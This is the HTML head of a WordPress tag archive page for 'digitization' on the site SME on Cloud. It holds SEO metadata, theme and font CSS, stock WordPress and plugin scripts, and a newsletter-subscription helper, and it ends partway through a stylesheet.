

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/digitization/
body_size: 35448
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>digitization Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/digitization/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="digitization Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/digitization/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/digitization/","url":"https://smeoncloud.in/tag/digitization/","name":"digitization Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/digitization/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/digitization/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/03/Staying-ahead-of-the-digital-curve-how-MSMEs-can.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/digitization/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/digitization/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/03/Staying-ahead-of-the-digital-curve-how-MSMEs-can.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/03/Staying-ahead-of-the-digital-curve-how-MSMEs-can.jpg","width":800,"height":450,"caption":"Staying-ahead-of-the-digital-curve- how-MSMEs-can"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/digitization/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"digitization"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; digitization Tag Feed" href="https://smeoncloud.in/tag/digitization/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

